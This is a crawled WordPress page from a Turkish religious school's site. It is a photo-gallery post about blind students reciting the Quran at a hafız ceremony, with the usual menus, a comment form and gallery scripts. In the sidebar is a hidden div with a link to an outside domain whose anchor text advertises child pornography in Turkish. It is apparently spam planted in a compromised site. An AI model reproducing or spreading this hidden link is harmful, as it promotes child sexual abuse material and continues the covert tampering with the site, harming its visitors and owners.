

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/foto-galeri/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html
body_size: 6822
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kur’an-ı Kerim Sevgisi İle Tüm Engelleri Aştılar - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Kur&#8217;an-ı Kerim Sevgisi İle Tüm Engelleri Aştılar</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2014/02/141.jpg" />
<br><br>

        <img width="250" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2014/02/0041.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" />    	<p>Fatih Medreseleri Güneşli şubemizde eğitim gören âmâ kardeşlerimiz Kur’an öğrenmek için engel tanımayarak eğitimlerine devam ediyorlar.</p>
<p>Bağcılar Mehmet Akif Ersoy kültür merkezinde düzenlenen hafızlık merasiminde öğrendiklerini sunum yaparak Haşr Suresini tilavet eden ve Rabbimizin 99 ismi olan Esma-ül Hüsna’yı okuyan âmâ kardeşlerimiz tüm salona duygu dolu anlar yaşattılar.</p>
<p><strong>“İman varsa imkan var”</strong> diyerek bizlere görsel olarak ders veren kardeşlerimize Rabbimiz muvaffakiyetler nasip eylesin.</p>

<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-2eb129edd6d00540e991ae019a96023f-11538918520"
	data-gallery-id="2eb129edd6d00540e991ae019a96023f"
	style="max-width: px;
			max-height: px;
			display: none;">

	
		<a href="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2147.jpg"
			title=""
			data-src="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2147.jpg"
			data-thumbnail="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/thumbs/thumbs_dsc_2147.jpg"
			data-image-id="8329"
			data-title="dsc_2147"
			data-description=""
			class="shutterset_2eb129edd6d00540e991ae019a96023f">

			<img data-image-id='8329'
				title=""
				alt="dsc_2147"
				src="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2147.jpg"
				style="max-height: -20px;"/>
		</a>

		
		<a href="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2148.jpg"
			title=""
			data-src="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2148.jpg"
			data-thumbnail="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/thumbs/thumbs_dsc_2148.jpg"
			data-image-id="8330"
			data-title="dsc_2148"
			data-description=""
			class="shutterset_2eb129edd6d00540e991ae019a96023f">

			<img data-image-id='8330'
				title=""
				alt="dsc_2148"
				src="https://fatihmedreseleri.net/wp-content/gallery/amakuran15020214/dsc_2148.jpg"
				style="max-height: -20px;"/>
		</a>

		</div>

		<!-- Thumbnails Link -->
	<div class="slideshowlink" style="max-width: px;">
		<a href='https://www.fatihmedreseleri.net/foto-galeri/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html/nggallery/thumbnails'>[Show picture list]</a>
	</div>


<p><iframe width="640" height="360" src="//www.youtube.com/embed/EOXYWWjrpHg" frameborder="0" allowfullscreen></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html" rel="bookmark" title="Fatih Medreseleri Yazın Keyfini Çıkartıyor">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html" rel="bookmark" title="Fatih Medreseleri Eğitime Son Hız Devam Ediyor">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html" rel="bookmark" title="Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html" rel="bookmark" title="Fatih Medreseleri Umre Kafilesi Memlekete Döndü">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/foto-galeri/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Kur&#8217;an-ı Kerim Sevgisi İle Tüm Engelleri Aştılar https://www.fatihmedreseleri.net/foto-galeri/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/foto-galeri/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html&amp;title=Kur&#8217;an-ı Kerim Sevgisi İle Tüm Engelleri Aştılar"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d59d0f5c20" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='14396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/fatihmedreseleri.net\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.fatihmedreseleri.net\/wp-json\/","wp_home_url":"https:\/\/www.fatihmedreseleri.net","wp_site_url":"https:\/\/fatihmedreseleri.net","wp_root_url":"https:\/\/www.fatihmedreseleri.net","wp_plugins_url":"https:\/\/fatihmedreseleri.net\/wp-content\/plugins","wp_content_url":"https:\/\/fatihmedreseleri.net\/wp-content","wp_includes_url":"https:\/\/fatihmedreseleri.net\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"bb93b8737f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.9" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_2eb129edd6d00540e991ae019a96023f = {"ID":"2eb129edd6d00540e991ae019a96023f","album_ids":[],"container_ids":["684"],"display":"","display_settings":{"gallery_width":null,"gallery_height":null,"show_thumbnail_link":1,"thumbnail_link_text":"[Show picture list]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"images_per_page":10,"thumbnail_width":200,"thumbnail_height":150,"cycle_interval":"4","cycle_effect":"fade","flash_enabled":0,"flash_path":"","flash_shuffle":true,"flash_next_on_click":true,"flash_navigation_bar":0,"flash_loading_icon":"1","flash_watermark_logo":0,"flash_stretch_image":"true","flash_transition_effect":"random","flash_slow_zoom":0,"flash_background_color":"000000","flash_text_color":"FFFFFF","flash_rollover_color":"CC0000","flash_screen_color":"000000","flash_background_music":"","flash_xhtml_validation":0,"effect_code":"class=\"shutterset_%GALLERY_NAME%\""},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"2eb129edd6d00540e991ae019a96023f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_2eb129edd6d00540e991ae019a96023f.wordpress_page_root = "https:\/\/www.fatihmedreseleri.net\/foto-galeri\/kuran-i-kerim-sevgisi-ile-tum-engelleri-astilar.html";
var nextgen_lightbox_settings = {"static_path":"https:\/\/fatihmedreseleri.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.9" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.9" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.59.9" id="shutter-0-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.59.9" id="shutter-1-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.9" id="ngg_slick-js"></script>
<script type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.9" id="ngg_basic_slideshow_script-js"></script>
<script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
